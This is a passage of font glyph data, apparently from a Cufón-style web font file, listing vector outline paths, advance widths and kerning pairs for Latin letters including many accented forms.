u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"180,-244r0,8r-154,223r-1,0r0,0r161,0r0,13r-180,0r0,-8r155,-223r0,0r0,0r-148,0r0,-13r167,0","w":192},{"d":"0,-231r138,0r0,11r-30,41v-39,53,-47,123,-47,179r-13,0v0,-56,9,-129,50,-186v8,-11,16,-23,24,-32r0,-1r-122,0r0,-12","w":144,"k":{"3":13,"8":13,"4":32,"0":6,"\/":39,",":13,".":13,"\\":-6}},{"d":"132,-273r-9,-9r36,-36r9,9xm68,-273r-9,-9r36,-36r9,9xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"6,-129r155,0r0,90r-13,0r0,-77r-142,0r0,-13","w":180},{"d":"32,-231r0,102r90,0r0,13r-90,0r0,103r154,0r0,13r-167,0r0,-244r155,0r0,13r-142,0xm89,-273r-9,-9r36,-36r9,9","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"45,-13r71,0v60,0,109,-49,109,-109v0,-60,-49,-109,-109,-109r-71,0r0,102r64,0r0,13r-64,0r0,103xm32,-244r84,0v68,0,122,54,122,122v0,68,-54,122,-122,122r-84,0r0,-116r-26,0r0,-13r26,0r0,-115","w":244,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0xm98,-273r-9,-9r36,-36r9,9","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"32,-141r61,0v39,0,68,-23,68,-48v0,-22,-27,-42,-63,-42r-66,0r0,90xm32,-129r0,116r84,0v40,0,70,-26,70,-55v0,-33,-31,-61,-72,-61r-82,0xm130,-138v39,6,69,35,69,70v0,36,-36,68,-83,68r-97,0r0,-244r79,0v40,0,76,23,76,55v0,22,-18,41,-44,51r0,0","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"Y":13,"\u0176":13,"\u0178":13,"\/":6,")":6,"]":6,"}":6,"\\":6}},{"d":"32,-231r0,102r90,0r0,13r-90,0r0,103r154,0r0,13r-167,0r0,-244r155,0r0,13r-142,0xm96,-296v17,0,30,-5,39,-19r11,7v-6,9,-20,25,-50,25v-30,0,-43,-16,-49,-25r11,-7v9,14,21,19,38,19","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"134,-154r-121,0r0,-13r141,0r0,9r-127,145r0,0r134,0r0,13r-155,0r0,-9r128,-145r0,0xm84,-209r45,-35r7,10r-47,38r-11,0r-47,-38r8,-10r44,35r1,0","w":167},{"d":"104,-286r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0xm44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"48,-84r-42,-51r11,-8r44,54r0,11r-44,54r-11,-8r42,-51r0,-1xm100,-84r-42,-51r10,-8r44,54r0,11r-44,54r-10,-8r42,-51r0,-1","w":115},{"d":"19,-122v0,62,48,112,110,112v38,0,70,-24,83,-58r0,-35r-51,0r0,-13r64,0r0,116r-11,0r-2,-45r0,0v-18,29,-48,48,-83,48v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v31,0,61,12,83,32r-9,9v-19,-17,-46,-28,-74,-28v-62,0,-110,51,-110,113xm117,-297v0,-6,6,-12,12,-12v6,0,11,6,11,12v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11","w":237},{"d":"33,-120v15,-30,43,-50,76,-50v39,0,65,22,65,58r0,112r-13,0r0,-112v0,-29,-21,-46,-52,-46v-42,0,-77,38,-77,84r0,74r-13,0r0,-244r13,0r0,124r1,0xm97,-292r-1,0r-45,35r-7,-10r47,-38r11,0r47,38r-8,10","w":189,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"6,-244r193,0r0,13r-90,0r0,51r39,0r0,13r-39,0r0,167r-13,0r0,-167r-38,0r0,-13r38,0r0,-51r-90,0r0,-13","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a":26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"a":39,"\u00e1":39,"\u00e5":39,"\u00e6":39,"\u0105":39,"\u0227":39,"\u00e0":26,"\u00e2":26,"\u00e3":26,"\u00e4":26,"\u0201":26,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":26,"\u015b":26,"\u015d":26,"\u015f":26,"\u0161":26,"\u0219":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13,"\/":39,",":19,".":19,"\\":-13}},{"d":"19,-259r13,0r0,323r-13,0r0,-323","w":51},{"d":"90,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm90,-170v30,0,56,18,70,44r1,0r2,-41r11,0r0,157v0,48,-39,87,-87,87v-25,0,-48,-10,-64,-27r10,-9v14,14,33,23,54,23v41,0,74,-33,74,-74r0,-32v-14,27,-41,45,-71,45v-46,0,-84,-39,-84,-87v0,-47,38,-86,84,-86","w":192},{"d":"6,-244r193,0r0,13r-90,0r0,231r-13,0r0,-231r-90,0r0,-13","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a":26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"a":39,"\u00e1":39,"\u00e5":39,"\u00e6":39,"\u0105":39,"\u0227":39,"\u00e0":26,"\u00e2":26,"\u00e3":26,"\u00e4":26,"\u0201":26,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":26,"\u015b":26,"\u015d":26,"\u015f":26,"\u0161":26,"\u0219":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13,"\/":39,",":19,".":19,"\\":-13}},{"d":"32,-257r-26,0r0,-13r39,0r0,347r-39,0r0,-13r26,0r0,-321","w":64},{"d":"19,-244r13,0r0,124r1,0v15,-30,43,-50,76,-50v39,0,65,22,65,58r0,112r-13,0r0,-112v0,-29,-21,-46,-52,-46v-42,0,-77,38,-77,84r0,74r-13,0r0,-244","w":189,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"197,0v-11,0,-21,-3,-31,-19r-37,-58v-16,-25,-33,-26,-65,-26r-32,0r0,103r-13,0r0,-244r85,0v54,0,82,34,82,70v0,20,-8,40,-26,54v-9,7,-25,13,-44,14r0,1v9,4,17,11,24,21r37,58v6,10,11,13,20,13r2,0r0,13r-2,0xm32,-116r72,0v49,0,70,-31,70,-58v0,-28,-23,-57,-70,-57r-72,0r0,115xm99,27v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,17,-9,32,-22,45r-6,-5v7,-7,13,-17,13,-29v-4,-1,-8,-6,-8,-11","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":13,"\u0176":13,"\u0178":13,"\\":6}},{"d":"77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"103,-321v8,0,15,3,22,9v7,6,10,15,10,23v0,8,-3,16,-10,22v-7,6,-14,10,-22,10v-8,0,-15,-4,-22,-10v-7,-6,-10,-14,-10,-22v0,-8,3,-17,10,-23v7,-6,14,-9,22,-9xm103,-312v-3,0,-9,1,-16,7v-4,4,-6,10,-6,16v0,3,-1,8,6,15v7,7,13,7,16,7v3,0,8,-1,15,-7v4,-4,8,-9,8,-15v0,-6,-4,-12,-8,-16v-7,-6,-12,-7,-15,-7xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"194,-223r10,8r-180,206r-10,-8xm96,-186v0,23,-15,45,-45,45v-30,0,-45,-22,-45,-45v0,-22,15,-45,45,-45v30,0,45,23,45,45xm51,-219v-22,0,-32,18,-32,33v0,16,10,32,32,32v22,0,33,-16,33,-32v0,-16,-11,-33,-33,-33xm212,-45v0,23,-15,45,-45,45v-30,0,-45,-22,-45,-45v0,-22,15,-45,45,-45v30,0,45,23,45,45xm167,-77v-22,0,-32,17,-32,32v0,16,10,32,32,32v22,0,32,-16,32,-32v0,-16,-10,-32,-32,-32","w":218},{"d":"154,-296r-103,0r0,-13r103,0r0,13xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"93,-170v8,0,35,0,61,27r-9,9v-14,-14,-31,-24,-52,-24v-41,0,-74,34,-74,74v0,40,34,74,74,74v21,0,38,-9,52,-23r9,9v-26,27,-53,27,-61,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86","w":167},{"d":"19,-244r13,0r0,230r1,1r0,13v-8,0,-14,-6,-14,-14r0,-230","w":51,"k":{"V":6,"W":6,"\u0174":6}},{"w":115},{"d":"53,-8v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11xm58,-93v0,-45,64,-37,64,-90v0,-28,-23,-52,-51,-52v-28,0,-52,25,-52,55r-13,0v0,-37,29,-68,65,-68v35,0,64,30,64,65v0,60,-64,56,-64,90r0,29r-13,0r0,-29","w":147},{"d":"90,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm90,-170v30,0,56,18,70,44r1,0r2,-41r11,0r0,157v0,48,-39,87,-87,87v-25,0,-48,-10,-64,-27r10,-9v14,14,33,23,54,23v41,0,74,-33,74,-74r0,-32v-14,27,-41,45,-71,45v-46,0,-84,-39,-84,-87v0,-47,38,-86,84,-86xm82,-196r-9,-9r36,-36r9,9","w":192},{"d":"45,-45v0,19,16,35,35,35v9,0,18,-3,25,-8r8,10v-9,7,-21,11,-33,11v-27,0,-48,-21,-48,-48r0,-109r-26,0r0,-13r26,0r0,-39r13,0r0,39r64,0r0,13r-64,0r0,109xm132,-194v0,-6,5,-12,11,-12v6,0,11,6,11,12v0,17,-8,32,-21,45r-6,-6v7,-7,13,-17,13,-29v-4,-1,-8,-5,-8,-10","w":154},{"d":"11,-251r169,265r-11,7r-169,-265","w":180},{"d":"13,-8v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,17,-8,32,-21,45r-6,-6v7,-7,13,-16,13,-28v-4,-1,-8,-6,-8,-11","w":51},{"d":"6,-1r33,-246r11,0r111,235r111,-235r11,0r32,246r-13,2r-29,-220r-105,222r-14,0r-106,-222r-29,220","w":321},{"d":"19,-167r13,0r0,196v0,27,-21,48,-48,48r-3,0r0,-13r3,0v19,0,35,-16,35,-35r0,-196xm21,-241r10,0r32,26r-8,9r-29,-22r-1,0r-28,22r-8,-9","w":51},{"d":"119,-214v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12xm44,-214v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12xm77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"93,-219v17,0,30,-5,39,-19r11,7v-6,9,-20,25,-50,25v-30,0,-43,-16,-49,-25r10,-7v9,14,22,19,39,19xm16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112","w":189,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"T":19,"\u0162":19,"\u0164":19,"\u0166":19,"\u021a":19,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13}},{"d":"96,-251r13,0r0,20v24,1,54,9,75,30r-8,9v-17,-17,-44,-25,-67,-26r0,89v44,11,90,23,90,69v0,33,-32,59,-90,60r0,19r-13,0r0,-19v-38,-3,-75,-27,-88,-40r9,-9v12,13,47,33,79,36r0,-106v-40,-10,-77,-23,-77,-60v0,-29,37,-50,77,-52r0,-20xm96,-132r0,-86v-38,2,-64,22,-64,39v0,28,29,38,64,47xm109,-116r0,103v48,-1,77,-20,77,-47v0,-35,-37,-46,-77,-56"},{"d":"112,-103r-102,0r0,-13r102,0r0,13","w":122},{"d":"77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41xm99,-196r-35,-36r9,-9r36,36","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"94,-209r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r45,35r1,0xm16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112","w":189},{"d":"125,-154r13,0r0,103r20,0r0,12r-20,0r0,39r-13,0r0,-39r-122,0r0,-12r1,-1v58,-80,83,-130,83,-179r13,0v0,52,-25,103,-80,180r105,0r0,-103","w":163},{"d":"143,36v0,6,3,15,18,15v5,0,10,-1,14,-3r6,10v-5,3,-12,6,-20,6v-20,0,-31,-13,-31,-28v0,-15,7,-23,20,-31v-5,1,-10,1,-15,1v-71,0,-129,-57,-129,-128v0,-71,58,-129,129,-129v71,0,129,58,129,129v0,51,-30,95,-74,116v-34,20,-47,24,-47,42xm19,-122v0,64,52,116,116,116v64,0,116,-52,116,-116v0,-64,-52,-116,-116,-116v-64,0,-116,52,-116,116xm186,-267r-102,0r0,-13r102,0r0,13","w":270,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"19,-122v0,62,48,112,110,112v38,0,70,-24,83,-58r0,-35r-51,0r0,-13r64,0r0,116r-11,0r-2,-45r0,0v-18,29,-48,48,-83,48v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v31,0,61,12,83,32r-9,9v-19,-17,-46,-28,-74,-28v-62,0,-110,51,-110,113","w":237},{"d":"225,64r-219,0r0,-9r219,0r0,9","w":231},{"d":"14,-192r-9,-8r27,-31r13,0r0,231r-13,0r0,-212r0,0v-5,7,-12,13,-18,20","w":64},{"d":"32,0r-13,0r0,-244r13,0r0,165r144,-169r10,9r-95,111r86,102v9,10,12,13,20,13r2,0r0,13r-2,0v-13,0,-20,-6,-30,-18r-85,-100r-50,59r0,59xm104,-286r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0"},{"d":"180,-244r0,8r-154,223r-1,0r0,0r161,0r0,13r-180,0r0,-8r155,-223r0,0r0,0r-148,0r0,-13r167,0xm85,-297v0,-6,5,-12,11,-12v6,0,12,6,12,12v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11","w":192},{"d":"18,-196r-9,-9r36,-36r9,9xm19,-167r13,0r0,167r-13,0r0,-167","w":51},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0xm107,-305r-2,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"80,-235v42,0,71,57,71,119v0,62,-29,119,-71,119v-42,0,-70,-57,-70,-119v0,-62,28,-119,70,-119xm22,-116v0,63,29,106,58,106v29,0,58,-43,58,-106v0,-63,-29,-106,-58,-106v-29,0,-58,43,-58,106","w":160},{"d":"1,-241r11,-7r91,149r91,-149r11,7r-96,156r0,85r-13,0r0,-85","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"a":26,"\u00e1":26,"\u00e5":26,"\u00e6":26,"\u0105":26,"\u0227":26,"\u00e0":19,"\u00e2":19,"\u00e3":19,"\u00e4":19,"\u0201":19,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"